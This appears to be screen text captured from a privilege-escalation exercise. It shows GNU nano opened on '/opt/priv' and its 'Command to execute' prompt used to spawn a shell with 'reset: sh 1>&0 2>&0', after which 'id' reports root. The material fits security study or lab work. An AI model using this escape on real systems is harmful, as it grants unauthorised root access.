 GNU nano 2.9.3 /opt/priv
Command to execute: reset: sh 1>&0 2>&0# id
uid=0(root) gid=0(root) groups=0(root) ^X Read File
# Cancel M-F New Buffer